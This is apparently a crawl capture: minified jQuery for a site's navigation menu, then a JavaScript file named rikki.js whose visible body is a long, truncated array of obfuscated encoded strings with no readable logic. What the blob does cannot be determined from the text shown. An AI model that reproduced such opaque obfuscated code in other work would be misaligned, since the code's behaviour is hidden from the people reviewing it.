var offset=jQuery(this).offset();},function(){hideTimeout=setTimeout(function(){$subnav.hide();},300);});$subnav.hover(function(){clearTimeout(hideTimeout);$subnav.show();},function(){hideTimeout=setTimeout(function(){$subnav.hide();jQuery('.main-navigation .wp-block-navigation-item').removeClass('active-border');},300);});jQuery("#desktopBurgerMenu").on('click',function(){if(jQuery(window).width()>768){jQuery('.site-header').removeClass('hide-nav');}else{jQuery('.main-navigation .wp-block-navigation').toggle();}});jQuery(window).on('scroll',function(){var header=jQuery('.site-header');if(jQuery(window).width()>768){if(jQuery(window).scrollTop()>0){header.addClass('hide-nav');header.addClass('sticky');}else{header.removeClass('hide-nav');header.removeClass('sticky');}}else{if(jQuery(window).scrollTop()>0){header.addClass('sticky');}else{header.removeClass('sticky');}}});document.addEventListener('click',function(event){if(event.target.closest('.wp-block-navigation-item.has-child')){event.preventDefault();}});});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rikki.js
body_size: 52709
content:
var _0x8733596c=['WP3dSvxdICkE','B8oXW6P1qa','WQflW4VcG2a','ASkfhmkybW','WR3cMYRcS0u','WQnaW4VcJ08','W5mqW53dQbK','W5pdL04QW7K','wghcSM3dPq','nhSZW51B','a1HGWRXQ','WRhcJmk8mHi','WRBdOSofuSoA','BfBcMWy3','wIjKFxa','rCorWPSmEq','W67cPuldISkY','WR80gmkZWP8','xqNdGmoPEa','W48hW63dGqi','EhvvW6FcVa','tNJcQKtdTa','W6/cGmkuuSkS','EglcPcGS','W7asW4tdKru','umoMzsOq','frRdQCkTaa','W4D+sCoVlG','WPy4FcfE','ughcMmkItq','W5BcMmkGtmkJ','WP3dSwvQwW','BfNdVmotDq','tmomWOqDyW','WRBcNCoDWPnP','W5ddPhfZW7K','WQpdUvxdN8km','WRSaemk/WRy','B0DtWRfG','bdZdUSkTmW','WO/dJCoEo8ob','WQP+WQ7cGK8','WPiHWQFcTMq','WQuAzSkuW50','WR5Wt8kLbW','AmkaySk5qa','W4xcRSk0wCkp','WPddG0rEEq','vHZcNx/dTa','BLZdI8o4WQO','rwdcKwtdMq','WRSXtG1N','W6ddJg9DW64','gCovqbbG','uhNcKmkGxq','jSopWQVcMmkT','bSoJWOlcImke','W70fW5aTW4W','zZ53Dc8','WPS6sdzN','wCogW6zcsa','WRpdQCkkWRZcMa','yHCBbt4','duPJWOfQ','W5pdKw5aW6K','W58uW5KBW5u','qHfehcm','WP8rn8kIW7a','lJZdRCkFja','DwxdQb0n','EmoaW6CAFa','qColubHE','CGPFA0G','stmKuKK','W5HEl8kHW5q','WONcGCkWjX4','WONcHJZcJIq','zSoeW65osa','WPRdNw/dLmkz','W6tcJX0','WRG+bmk1WOi','DZlcUbpdSq','y8ocWO4czW','W4GCW4GVW5G','budcGGqd','u8oyW6jFqW','CxdcUdW0','dSk8W4ldPtK','rd1ceIu','W5BcStddLMG','W7JcLCkKWQlcTa','qmohWO0gCq','zXRcUs/dMa','W6SoW6ddNX0','Bmk0E8kXtq','s8ocW79yuq','zbDpkGW','b0z0WOX3','v1TpWP5q','AtfJBvS','WR8UgSkSWOq','ddBdISkZbG','jM/cU8oFha','aIJdK8oqiG','yZ5FaGK','jvbQWOf8','WPyYxarG','W4ZcNCk3qmkP','W6ZcHmkGWRpcNq','WOL4WPxcM2W','sbbCgaG','W6WwW5u9W4G','W4tdKh5PW7y','xCkij8kseG','BH7dVmoKCG','W4VcUXhdK0q','WQpcGCkAir0','WO/dLurDAa','WOVcScRcPLW','WRnarmkkaq','zbxdQmodqW','WRldRSkUrmkK','WR7dVSo6aSoU','W59tzmoKWRCaW5W6W5pcOmoAWPa','W40kW5qJW5e','cSkXW7BdIsS','fXBdTCkmbq','ySoKEZqK','WPFdJK3dISkE','rSkfFxD8','tvVcIuNdGG','t1ldMmokda','W4P1smox','W7RcTf7dNCkw','s15vW5BcPq','W4zXA8o0nq','WQFcGSo2WQu','tSklyCkErq','WQ5EDCkOW5G','WRRcUYVcRuG','r8ouW6bevq','FCoPCdKI','FszSlaC','hmkzWPxcVW','oh3cTCoIaq','W5pcKNddICku','WQyPt8kOW4y','rNZdJ8o3da','bCoCrrP5','vSkPBSkwsG','xwBcMSkEyW','uaX2ctC','gq3dRSkKcG','fCoqWQBcP8k+','F154W5JcRG','WOzdWORcQqW','mwaLW7TB','W7/dP1LeW5G','ACkaaq','kgmcW4zY','vxfpWQzy','W4NcImkIBCkC','EwpdGtyJ','subDW57cOW','w8o1WPVcVLu','qc1Hasi','f8o1WOZcGCk6','q8kst1PS','WPJcRtJcP2a','W5ZcM8kTFSk9','WQmVhmkAW5y','WQhcHI/cQ1S','W5ZcI8k0xSov','W4NdMmkWCSkD','cmoeCJ97','CbDiuLe','umoJW4hdSvW','W4ZdRgXeW7K','WPzQq8kTbW','qdDVmcW','WRW8a8kZWOa','WPqjWQhcLha','WRGCuSkoW4m','b8oHWORcGmkJ','EJTngs4','WPyWWQRcNhC','jvTrWQ4x','nMuPW41f','WPJdHLHDyG','dCoXWQlcImk0','ju3cHmkcfW','WP3dLejFCW','lZldUCkrbq','w8oaW53dINq','lx0MW5zc','W54pW4NcVJW','WO7dSehdGSk5','W7JcP23dNmkJ','BL/dQmokBq','e8oEsWTG','AmklAmkGuW','WOtcRSkEjJe','WO8NzmktW70','W4hcJ8kmW7FcVa','h1LOWRX+','F8kqDxHJ','W698FmktomoQxG','vwFcV2JdSq','A8okW4BdRvC','Fdblncq','DLrRW6RcPG','WRFcTCkmoI4','zbtcRJhdLW','WOddU0ldICkD','cu43W5Pm','y1tcVvtdJW','WO8RWRtcPwG','W6lcKWddJh0','AKZcGs87','aKXLWP5N','xCkprCkDvG','FbvAvNG','WOlcVCkvbHa','eCoCWRZcMSkL','W6VcI8kTWQlcQa','W7VdHw1jW6C','t8kaEgfW','WPWPgCkBeWZcPMOzBa','W4tcUshdU0O','d8kSW57dPda','cedcGmojoa','W5/cU0tdRCk4','WPzLWQTDWQNdGSkRWRLmiMVdOa','WOXXWQJcS1i','FMJcVdOh','c37dS8oKtq','WRNcHSoieSoL','ch9pW6fl','g8o4WP7cG8kY','WP4WwarT','WRy7AcbE','WP/dHCo3omo3','yu/dSmoZBa','DMVdMSo1Aa','W47cSq/dVMO','WQtdI2XFW7O','WOOZpmkBW4e','qcz5gtS','A2NdOWeq','WQBcJmkqWP7cQa','wmoEW4ZdIve','DSoVAYO4','WOhcJ8k6kWO','t34OWRZcRW','W64YW7tdPa','WRddSCo+W6ldH8kFWQ8sCe3cIW','ECoVBICP','WOKLWOhcKve','sbtcJJNdHq','W73cOehdJSk4','gbhdTmkNkG','W6KuW6CYW74','WRKztSk4W4C','lv00W75z','zHhdQCokEa','wcrZgcW','WQRcIYdcSey','W47cKcRdTNG','hSk/W4JdRsS','mCoesZbI','umoaqYi3','W5uaW4ZdHWW','xeLkWPXZ','WRLhF8kbnW','W4awW4xdGHS','FwxdRCo+EW','WRZdKmoRgmoU','WOpcRSoAWODI','s05gW4BcUG','W7LpFmkloa','WQ8aFmkyW4a','W63cHaFdM30','WQ7dU8oFb8oL','tZTHfcK','rSoTWPNcJMW','WQ0Qo8klW7q','jNGmW5Xt','B2HWW5JcGW','W7/dMSkRW7eDWRNcJ8kDF8oSva','baxdS8k4ha','vLnaW4RcUq','vCoRW4ldTeu','W4SKWQNdSZK','W5RcTSkjWO/cPG','WOFcLmk9WQDb','WQhdIxToqq','tf5sW5RcMW','WOrnWOVcVvu','sZPKpcC','WQpcNY7cSv8','q8kRWOaTlq','W4NdJ8kNw8k6','c8oksqn+','WQZcHIpcS1G','WQtdU1zqW7y','hM3cUmoFgq','ymogW7VdHa','W4ddT1XMW4K','kLreWPTA','vMBcKmk8tW','W7ldLxfiW7m','BLbrWOfB','W7BcHh/dGCkV','W6dcISo6WQ9g','gCofqWzV','W5pcI0lcMeu','v8okW6nFDW','t8oyW7TfsW','W4NcQIBdPKS','bCk4W5xdOdi','qg1gqha','FCo3W4tdT1G','WQddM8k7qmkM','WPdcK8oKECod','W7aaWOJcN0hdMSkE','W41mqSoGeG','W5KGkmkaWPe','vvXbW5/cKa','Emkhh8ktaW','zNpcRdW8','WPyGWONcR00','CsqXn0K','EY1KEKu','W4dcGmkvrCke','wCoUWOGaxG','WQ3dKmoFbCoR','W5FcGSkIw8k3','W47dJ2voW6K','jNSSW59m','h8kRWP3cRe3dRSk/WPe','WOldP8kqCmkD','EmobW63dGLq','WQmlWOFcV1O','DfpdUSoJAW','BmkAp8krFW','dKmfW7f7','WRP8WQRcKNC','WRdcMCkTbs0','W4pdPvviW4C','CKFdSqus','C8oJyIG2','xY5OoqO','W4WKW4dcVI4','W6tdTLb0WPe','WRFdNmkvvSkM','wcbejf0','W4VcLCkFWRhcOW','qYH1W4JcVW','WOZcLSk6dde','W4NcNSkPWQ3cOq','xCoyWO8czG','qqlcOtldTa','x8oUW6tdPua','W4ZcTt/dULO','DI7cJSk3mq','iMmhW71T','gXhdUCkXaG','W6mwW4O8W48','zgpcRZmP','WPVdKSoxjCox','emoBrbvS','rg3dJmo3WRC','WQjGWQdcIgS','W43cJ8kyWORcUa','W4ZcNCo0bSoJWRWHtG','WRKOd8k2WP8','WP/dKcz1vq','w2hdSCoyWPW','W608W5OAW5u','us1MaIu','wmouWOBcQLC','bCk/W5/dPYG','w8oVW5SJrW','W4/dJM9dW44','D8okW6xdUue','W4jQB8oMkG','BYD4nbm','DxVcUmkPya','EaNdK8o4Da','ySoVzdKP','nZ/cHXZdILNdRW','qmo6W4ldOgO','fCoujdj9','gHNdT8kYhq','WPrKrSkTaa','D8oUW65Jzq','WOFdIMjsza','WODBWQFdThC','WOZdOSoanmob','cCkOW5xdTq8','rgdcM0JdMW','WQ9py8kloa','BmoNW6O2tW','DWRdRmoLzq','FwhcVIG8','CSoHW5Xjya','W6tcN2BdOmkH','BgxcHSogvG','rsz2ct8','uL93WRn1','c8kSW77dPtO','FaJdQSokCW','vmoVW6DEAW','WP0YgSkIWOS','WPrzwLTm','WOddN3ddPmkD','WOddTvJdLCkA','umkNoCkwmG','WOlcGHtcQfW','AtPHlXK','WR1KE8kKaq','xuXsWQ1Q','WOe4WRtcIMW','omkXx353','W5ddKfvmW7u','jsz7WQfQ','WQpcTCkOW69o','WOzDFCkdaG','whZcPmkxWQS','WOLoWO3cIMC','W57dLxTuW6C','FrlcIZpdIa','DmobW4jauG','whhcNSkTsG','tutcHCk6ra','v2xcI8kKFW','W5KnW5BdHrq','WO8YhCk+W4i','ECkNvfzq','DeNdM8otWRa','dLK0W45P','W6/cHqddUei','sIz4yqK','FCobW4Dhka','CSkSjSkoeW','W5BcTXhdL0S','WQGMW6hdItqSWQy','vwFcHL7dKq','yNtcRJiv','vGxdS8koBG','Aw3dTGKs','t0LyWRzJ','WQqPECoiWOi','WR7cKXtcSei','WPyuWRBcGbG','rmopBHWs','W5Dkb8kCW4y','WP/cOSouWOTR','t8kuAxT9','vwpcHCkItW','WOtcHCkHWQiE','WQyOemkPW5u','yCogzJ8L','FmomW7tdKZW','W67cKmkojtq','WP/dNmkKtCkm','ymoIWPVcOfy','rf5kWOXQ','EhFcUdGO','zCowWPZcSfG','W6KYW67dHJW','xLRdLSoYW5W','W6LpqCoMcG','WOxdQeTCyW','smo4WQitCG','tCo4WQCqsa','yWJdOCkyoW','WORdJLNdNSkp','WOLKWQlcReq','kKHHWQub','BWpcNtBdHG','ss/dO8ouzG','WQ9RECkPaq','W5BcP1VdKSkr','xhhdSHWJ','xb/dOIRcRq','z0BdKX8V','fmoiucL4','eSoIWPtdIgm','xqldQSoYBG','j0/cRCo0aq','rCkgAmkhtG','uf/cK8k+tq','kNbdWR9C','EbHInZC','cSoDEX9d','fNOGW55m','WP7dRCoHmSoL','WP9NBSkAhW','W5WLW4ddLci','DdRdSZBcVG','A0ZdVmowWQa','WOJcHCo9WQ9l','BCkJgSkucW','FgpcHc8d','W53cHMxdRCko','srpcRcGY','EN3cH8kUzG','WRGObCk8WPG','DmosW6D+tW','fCoJxHHk','r8obEbKb','AWrEnHi','W4RcUc7dHe0','wSoXW5bfqq','zmoiW69Kua','lLBcTmo8gq','W7ywW5/dMcy','WPVcU8ovWQT6','W4NcHmkhWOVcPa','WPq4WR7cGgq','ohBcPCoeja','WQJcJmkCACkn','WR0DFCk1W6C','W63cVmkUAmkN','q8oiWOlcStS','DmomW7HdDW','u0VdTCoRWPK','W77cPetdM8kN','W6S8W7qRW40','bMRcN8o7hW','WQzdy8ktjW','WQ7dL3BdQCkB','itRdJSkzjG','ErPXbI0','dLdcO8ojoW','v23dSCoOWPK','WOFcNmosW69q','WQ7cK8olomoz','BH1DddO','vCoiW7PErW','FfpdJSoZuW','gHRdR8knna','W44ZW7OpW6C','xf/cMW8','WPiaWQ3cKwu','FJfTiKC','uN3cHCk6qW','uZJcUJddTW','u1hdVmo2WPm','WP8JsdPQ','WQmnfmk3WOO','W6WfW4WPW4i','W6lcNCk3qmkP','W6fBDSoHeq','ESoPW7LzDq','W44zW4RdNrq','sKtdU8owtq','xJfbhWu','WOhcHSoyWPv+','W5hdLhnSW4y','BfBdQmoBuq','BmoZWOZcOCkA','WQ3cOctcQvi','W6GzW5KpW5y','Emo2W53dULq','kJSOW41WW73dKInKW4m','eWJcIa8d','W4FcRCkEWP3cTG','WQC3gmk8WPa','qLZcLuRcRG','qSktymk5tW','WRhdNSkMwCkJ','wK9xW5xcPG','jLCmW5ff','w01jWQNcVG','WP7cO8ohWPzq','WOZcR8oxWRLS','t0fAWRPV','v2pcUvddHq','qSobWP4DCG','WQldU8kVDCkg','g8ofW5tdKXu','WQSsyrXB','WQ3dHSkUwSk6','WOldUeldTmkb','WPXXF8kPeq','WOtcUCklara','d8kxWQ7cHCkC','W43cHSk3qSk2','WO1fWOdcTfu','hmkkW5lcNtO','tmoNWOmDBW','xmo5W5FdPv0','WOBcMhxdP8kA','ASoOW4ldULe','WPHOC8kGfW','ySkVtwLv','W47cRdJdTfS','W6dcGSkvmCkL','sSk6aCkKFW','W4BcVYRcQwe','smkQeCkrFW','WOeJrtzM','yJfGDcy','tIBcKCousW','xvJdP8o/uW','dCoHWPNdUCk9','CCoOAquc','Amk2Emo9sW','WPKUgSkSWOq','D3ZdMaGz','rbZcGd3dLG','t1/cUftdVW','FCoVW6DzAW','Ec3dJCoYxa','W5yvW4JdLbW','g8oHxHLQ','W7hcJLVdM8kI','W7KDW7/dTrm','D8kheCk5mG','WRtdRCo8l8oY','w8oLW4zPBW','WOxdRSohe8oo','E0T1WPfv','WOFcLmkraYK','uxRcV8kVua','C8ocW7RcJIa','w0HRW5ZcPG','WO3cPbJcU2y','lbddUmk2hG','rgBcGKBdGq','WO0Qumk5W7a','W5CXW706W5a','bSoiWOtcJ8k2','sWT/vM0','pwRcO8obga','xCkSy1jf','b8kNW4NdRtS','W7atW4GIW4S','Be/dRSo8zq','ymooWPBcOvu','WQ0+omkeW6S','BXvdtvK','W5xcISkEy8kV','W7baymo/ma','vSkszCkevG','WOThWRBcGgm','CYmdpb0','WRZdJgD/vq','WQtdLePSWOq','CwX4WRLn','c8oeuWvR','udxcHq7dGa','W6OJW5/dQb4','bCkXECkunW','ze1lW4FcPW','uSojW65yvW','WQdcOCobWOng','sWzegZq','WPSdESkvW7W','z8kAp8o5aG','rutcVSotxq','lhZdOvtdIW','WPRcJSkSfGW','rhVdUSoJsW','B21PsN4','rXTebsa','W4z5DSoeeG','r8krE3P8','e8outbbO','WQ/dGSkWxCk8','q8oSW4FdU0i','W4tdVmk5W7tcTW','WPe6WQ3cH0a','vvfsW57cPa','yvbfWR96','WP7dS8kTwSkX','ivtcNmoCiG','WQmNemkGW5i','scD+la8','WPFdU8o4hSo4','r8oDWOxcH0q','Buf7WPfx','smoOWRtcQeq','uhLCWQX9','WO7dUmoGdCo6','F8kayeSF','auqpW55T','W6xcQmkuyCk9','seNcHmkCra','WQRdGmkTqCkf','WOKkaSkgW68','WOjIBCk2bG','WQBcJcRcUe4','d8oCdCkgeSotWQBdVG','WPOjWR/cNNa','f8oatXrT','FmkTva','s15xWQ52','xqtdGmooCa','s3FcGfRdMG','mCogxHDX','dmkvy8kRyG','nSoYhCkpkG','W7BcNCkOBCk3','W4lcN8kSr8k4','WQVdQMLPCW','xJFcJSo7ewVdVgS','t2XhW4FcSW','zZyveuu','WQOAWQBcKgO','tcXGhJK','E8oIWPxcTeK','BSk9nmkepG','yrTDgdG','lc/dTmk8fG','iKVcRSoJgG','smkAeCkIbW','FwvHW7VcMG','W4GqW5BdNq8','W7fSWQNdSZC','rvddNmo2WR8','xfhdHSo/WRe','pe/cQ8o5eq','vCkDFCkquq','WOjUz8kTdW','AmkhyCkyuW','WOdcRSoIWPj/','y2xdKSoNyW','CK/cUJGV','WQpdT2pdGCkF','xt09W7tcRG','rIv/fI0','srNcHcxdMG','W5ZcL8kpWO7cGa','W7iUW7mBW7q','WR0hCCkmmW','u3hcU8kSxq','ENVdI8oWWPe','WRJcM8k3nG4','iwS0W5je','CfVdICo8WQC','FN/dIaCm','pSkzW6pdHWO','sgBcI0JdLG','W7pdHhjmW60','zSo5bJ4x','i8oFwHbN','rCoEWPGvFq','wCo2WRpdIgm','tq7dV8ouuq','BNVdUc8y','WQPWWQhcI1K','WQiAcmkKWOy','rSk9ECkBsq','amoHWOtcRCk7','yW9EuLe','DSkpxSkRrW','W6BdJcRcIua','zdhcJs7dUq','WPm7Et5L','WPG3nSkRW7y','BCoJFYCK','tg1xWRX6','CeVdQCoLzW','zqJcNGec','WOZdLNbdCq','W63cOdhdThK','DxFdKmo0wG','CdBdQ8o6BW','WQ7dGmkYtmkW','W6SFW7eLWRe','W6tcVepdHCkP','h8kpW47dPbC','ArXpkcG','WRO+fCkXWP0','W4lcHSksWPVcSW','WPaRv8keW48','WRSAaCkhWOq','umkhfmk0aW','g8o+qJjO','WPJcNmkYlXy','BeVdK8o8WOm','D8oDWRVdQKC','s8oxW71yxW','WOvUxSkmbG','rf54W5NcHq','WOBcUCofWOHT','WQddHSkXuCk5','rIHWW7pcNa','lSk6ffjb','WPe1WRtcGxa','W6ZcPZVdM8kv','W7a1WOZcTMFdOSkD','d8oQWPlcGmkZ','W53cTmkLWQVcMG','vhVcIv7dJq','WR0WdmkIWPy','WOKyamoqcG','W5RdN3z2W7i','WO3cNCkJlri','WRxdSetdHmkr','WOyOWQNcIxO','EXP0itC','v8kaA8kbsa','WQBcMc7cQKq','wCoTDmknja','WO9KDSkMbq','rvVdNCkvzW','urtdLSo3ya','m1WUW5XP','qIfKcYK','DNJdIrSA','WQf+WRpcNwK','WR83l8kWW4C','WR9irCkHoq','lGFdSmkBcG','uCklpCkYmG','WQtcK8k4cYW','vrVcQCknAq','C8oDWOiDFG','kSkdW4ddKI4','WQa+pSk+W5m','tcbEChW','WP3dJeFdHCkX','ou7cO8o6ha','WPhdJevkEq','uu3cK8kQrG','WP/dVuNdNSkr','E8obW7hdHMO','pmkBW6xdRX8','FCkvbGO6','WQmXqSk0W4q','BapcUXFdOq','ymoKAJG4','WP3dKLPuDW','xCkqDMfG','WRH8WRpcI3K','vCoqW4LgCa','WRldNCkPqmkK','W7dcLIFdIey','WPJcRe99wq','WOBcOqpcU3K','naBdQI/cOmkPjSoHWRzrva','k3uLW41z','WRuWi8knWOe','W7uoW44TW4O','WPFdPM7dQmkH','W67cHqZdVx0','sCk2r8kfvq','wvvlW7ZcQq','WQWHWOtcO3y','oX/cMNRdTG','WRelx8kwW58','dddcR8kaW4RdGa/dR8omW6JcVsC','A3hcRJaP','W6vnF8o7dW','EX5adG4','WQhcHdNcJ1W','vHPTfsO','WPVcHcFcL10','sgpdImkcW5W','W57dKxPbW70','gbtcM8oqmq','C33dHsS1','b8o1WP/cQNi','W4RcVmk8r8k/','jwBcRSonfa','qCkkCNnV','W6S2W7ezW5O','WPtcOSogWPDI','wCo4W4hdPLu','WQz6ymkVgG','W5ZcKSkrWPpcIq','WPK2stDK','WPv9ECkPbW','C8oNW6xcJNe','vLNdL8o6da','BwLkW7/dKq','WQtdMg7dG8kR','WQRdOCkoCCk+','st9IgdW','xSoHFqKO','WQ81AarS','WOfXzmkWaa','uWbybZy','gaRdOCkugW','W5tcICkzA8ky','t8kvfgvR','WOZdP2ziva','yrLDtva','WRhcIc3cVf8','dCo2WOZcI8k+','sHDSDeG','B8krhSknaG','eaBdJmooBa','xv9EW5FcPa','kwOYW5Pe','WOOKBavi','twNdRSodtG','i0VcR8oMha','vfZcPmkQAq','A2hcPcSP','t3JcICk4sW','qcBcIZ7dMW','CuxdSCoZAa','WQ0UbSkYWP0','cf9FWO9P','W7LCAmoLfa','EsrHls8','rLldISo0BG','WOG+f8k4W7u','WRxdNfxdMCkB','wmo6W7/dUve','WOSNtIjQ','W7xdGSoeWQTo','WQldHgFdN8k5','a3uIW4z0','WQ0TcSkxWOa','WQJdTSkydti','WPFdOZVdM8oM','EmowWOdcOu8','WRK0uCk6W4y','xKpcVYyd','W5/cTCk0qSk+','WPjIDmkUfW','xr3dPHZdHG','WORdKfHpFW','WPFcKCkYdXS','W5BcGIZdSK0','WQqHumk2WQu','W5qzW4hdNYC','WOVcRZRcU18','dmk+W4tdOJS','uZ8obI4','cGFdPSk2cW','W5LjACo7gq','D8orW69+BG','AmkVfSkebq','r8kuF2rT','zHn8FfS','tcjbfYm','sudcM1VdGG','tNdcKfNdKW','xCoUW5VdTJW','WOD7y8kJfq','sSo1W77cK2S','uq1Wisu','WPKHxCk3W5W','n8kZW4NdVdu','WOeUsJP4','tCkAF3HZ','W6tcTfZdUCkR','WRddR8o2aSko','WPC4rInN','WPpdS8knya','W58sW44OW54','vXRcIHdcVG','AmoWWPFcQfi','W6lcTSkAWPxcQq','WP/cSGpcPeu','vM3dK8oBvG','WR3cISoEWOHb','zCkoExPJ','As9on3W','W5xdVSkXD8kUW5VdTW','WPu+WR7cHgO','WRyPeSkQWQO','tCoUW6nOuW','W67cRcdcKLK','r8oPW5XKyW','hSkQW43dTJu','BMvjFG','sNJcL1tdVW','m3T4WRnW','W63cQCknWR7cPG','d3KMW4jp','W4ZcL2FdRCko','DCk9h8kzea','xHDMfJe','W73cSKBdKCk0','WR7dGSkPqSkE','g8onrWea','rSkiEmkfBG','WROlv8kOW70','FCoQyty+','z8kVfmkAhG','W5FcV8kzwSkb','iwGzW59o','WQxdSSo9eSoV','WRy2cCkGWPa','W78lW4W+W5a','rbVcHt3dIa','W6dcHYZdRwa','f19RWRvk','ymopWPpcSee','x8kmA8kquW','DxZcOZldUW','W4hdM2HfW7m','W5BdMhBdQCkw','WO3dSmkQFCkA','EdzIaqm','EZTrkH4','ihvNW4xcIW','D1hdMCoHWQG','WP7dGuXjzG','EgnSWPPP','WPLEWOdcIu8','eCoJWPdcHSkH','uZ3cGthdHq','A8onWPtcJI0','dWRdTCkZfW','WQ0CW5xdQhe','W4pdHff1W5q','bHLPs24','WQBdJ8kFy8kK','twhcSSkcuG','WP1sWOpcMuy','W7uIW4RdMYy','yZP8gXO','rMpcKSkMsq','uJ3cNcBdNG','Ew4Bcqu','W6hcQCkgWOlcKa','svjbW4JcSG','W4pcJ8kkW7tcHa','WPxdMeBdHmkR','W5q5W6NdSXm','mh8ZW5nt','W6lcICkyWPdcQa','Bafcw1m','WPBcU8oaWPLR','w8o3W5JdU0y','WPVcHGtcNvO','rSohW5VdSey','mComWQRcSCkb','W7BcT1ZdUCk4','zrfBCgO','yZhdTSkBfW','B8oOAI8N','WRrbvSkqfq','W4VdPwDFW6O','WQzSWRFcL1K','g8o7WORcGCkX','A2dcINBdGG','r35vW5BcSW','W40rW5K7W4W','s8otW6fiua','jtNdOCk7aG','h8kQW77dRJa','bmkMW43dTbu','q8okW7VdIeS','W5NcQmkcWOJcUG','W4hcRSkvz8kN','BNJcSCoAWP0','W5hcPJddSfG','lfxcVCoJha','z1NdTSo+Ba','tCodWPGbFa','t249W57cVW','rmkfu2TU','F8ooW5Hmxa','W7RcV1/dMmkW','v1bjWRjJ','W4tcLSk4W7tcKG','WQaQumkPW54','W4FcG8kuumkE','EGddPmo0CG','WPuKWQBcH2y','WRfYWQBcJM8','sCohW7bdqq','xCkbvxjr','AfDaW5pcUq','tCkCyCkRvW','dfnwWPL5','kvlcQCoMaq','WPpdGSo3hCol','BCoyW4bRva','c0GpW7n3','DvhdQ8oZEa','mh12W4mx','W6jdASoRiG','ECoSwsiN','WQ4CjSklW4m','WQqXqCkQW6i','uuzTW5zw','WPenrrXj','hSogucby','g8k7W5ldTsC','WPRdUK5iCq','tMpcR8kCpa','W6nvEmo9cG','W5WVW6RdHrC','a8o1WRdcLCk7','rSkVyCksxa','WQW0EmkZW68','WPqUqsn3','iCoejaLN','WOBdGCkVzmky','pb5wddu','W4pdPvvjW68','W5JcMxBdVCkn','cuzgWP9F','WOVcPqhcQei','W5RcHCkEWPBcSW','WPFcJSkrmXm','W7RcJNJdNCkH','WQmKv8kTW4m','FXtdP8oMya','pmomW4tdQh0','W4ZdK2TqW7y','W5/cP8kTCSke','ixHPWRLL','WRGTgCkaW5u','D3ddIqeX','WQy0fmkCW5m','wLrfW5JcGa','e2hdJ8o/WRy','fCkTW47dOs0','mqNdOYxcRCo5jCovWPrormkV','lSoSxfjh','WOtdUCktl8kU','nmo3tCkeqdG2pG','EtPglaC','rSoJW5tdSLK','qrnXada','vW7cMt7dNa','tNBdISoavq','rmo8Bb0j','W68ZW40eW5e','yCoJWOJcOgy','xCkxFCkIrq','w8obW6tcJNe','W6WsWR7cQq0','WRNcOcNcPeq','WPereSkGWOC','Bmo/FIKE','rSkCzmkDrG','uv/cHmkKxG','AGXbtg4','WORcU8kEdbi','EWhdRSo3DW','WQZcIdZcUvO','AM9RW6hcKG','W5GoW5ldOs4','W6ZcHSk2q8kQ','dSotWO3cISkG','W5mgWRdcVg4','tujeWRuc','s3ddMmoCWPW','WPRdTe1+Ea','WRCXvfTS','hbFdSSkPbW','WOzgWQtcJui','WO7dHgf4Da','x0XqWRD/','CvNdR8ojWOu','WQRcHdNcUvO','vSkKE1jh','WOVcQY3cTxW','pc/dMmk9kG','WPldSCoQm8op','C8o+WRenbq','W7NcSdVdU1e','stbncbO','fSo6WRNcJCk7','xhldTSoaWOS','W6JcHbRdVIC','WQyYe8kOWPK','WQtcJZxcPeu','W6SGW4NdPbK','whBcGSkStG','WQGVfmkcW5a','e8ofzXL5','WR7dRmo0eSoQ','D8owBJON','wCouWOGdFW','EaHiyuy','lmoAWQNcM8kW','WOtcRWlcMx4','nh3cO8oDhq','qWjLfGW','wCoha8kIoG','ySozWOpcOe0','Aq3cOJtdHW','WReNv8k3W4W','udT5fca','b8oJzYbc','WQbKWRxcLhm','yv5+WQNdHa','wCohW6mJya','r8omW6TAqW','AXVcRGVdVW','WODADSkepW','W7pcU0ddHSkW','tSkrD8kvsq','W7NcRKFdKCkO','W6lcSaJdJg4','DmoQFdWR','umkMm8k+bG','aKTvWRLH','vv1eWObZ','WPOivWrR','WR/cUSoeWQT8','ECoZWRK4sG','p0/cQmoVfW','WQONy8k3W5W','WP/dMvNdHmk9','feahWOSe','EmoOWR/cP3u','lh9WWQzx','q8kfCMfZ','WPdcOYFcKgq','A3FdQCoKwa','emoCWQ/cH8kn','WOLyWRxcUua','uLfvWQTY','BCkXfmknaa','BL3dRSo3WRq','WO8ZWRJcLMS','kq0Baau','rvVdNmoWEW','xSkwBx10','ANNcVtBdUW','FuZcUtG6','xIHMW5tcQa','wIn8aY4','kKRcV8ogga','qszDysO','yv7dLCoGEa','uCoJW4juua','zmkhub9L','W5CaW5pdGru','wGVdQSoTxW','tSkqtSkfCa','nK4OW7fs','W7XBt8olaG','zSopW4jezq','AM1LWOX6','z3tcNmkTqa','DeL3WRj6','z1ZdRmo7Aq','WRVdKeD5sa','W4GAW4pdLrm','WPqri8kuWPe','cq3dUmk6aW','W65IqCo7gW','tePlWQjJ','W67cVKldNSky','a27cG8oFaa','WPxcGSk2cbq','W7atW5K9W5e','W6lcGCkWWQVcUa','rCofWOSEAG','WRddQ8oaeCod','AuVdQmoyyW','veRdT8o9yq','W7aAW4yKW5G','WO8mnmkJW4C','WP3dT8kmzSk3','uKvEWQ13','naFdPSkyoG','W7NdJbRdMvG','WQCZeSktW4u','eSkKW4FdTZ0','WPNcOmkXiru','n2CMW79S','W48MW5hdIai','CLNdIG0q','WRtdQ8o7emoH','FhNdMSo/WOO','WOqRdCkeWQO','W6xcMhVdQ8kX','WOBdHMTtyG','W40zW5CBW5O','WOONWRFcKMS','WPq5WRRcHhe','z0ddHCo+WRe','BSo4WOyrEG','W4RcR8oMWRNcNG','WONdOfJdICkl','vatcGYZdGa','WQRcRWlcP1a','DbpcIG3dGa','B1xcTL3dOq','WRxdVmoKamoR','W47dHxrqW7K','WPTyBSkThq','W7LFWRtcL2i','cePwWP99','rmo8W53dRey','WP01c8kPWOS','W6y4W7OiW7e','vbT4pJC','W7LpB8oOgW','WPxcJCkIeWW','Fmk+e8kqca','CcX4thG','WPWWeCk3WP4','r3FcMCkVvq','jbtdUmkqfq','fmoaqWz+','W459zmo0kq','WOaKWRRcN3i','WPS6WR7cRhS','ru/dMSoHWRq','z1hdQmoJEW','Ax7dKJ8y','lG7dRmkrAq','D1dcQ8km','W6xcICkFwmk6','mxCzW5fa','W5pcMtVdTK0','W7XCA8o6ca','xmoIW6tdSKS','WO5Gy8kUdW','DSkTvWOk','eCkTW4hdJdS','xdtcNGFdNW','WOqFWQBcGNe','WO03qZTS','W67cVCkXWQJcHG','bIZdOSkgFa','smk0rmkwsq','WO3dL0fkDW','wCogW482vq','WOBdUSk8FSkz','WOvyvmkHeG','D8kWoCkLoG','qYH/A2G','b8oHsbHX','W4VdQv5RW7W','gSk8W5xdOtK','x8ooWReqwG','cCk5W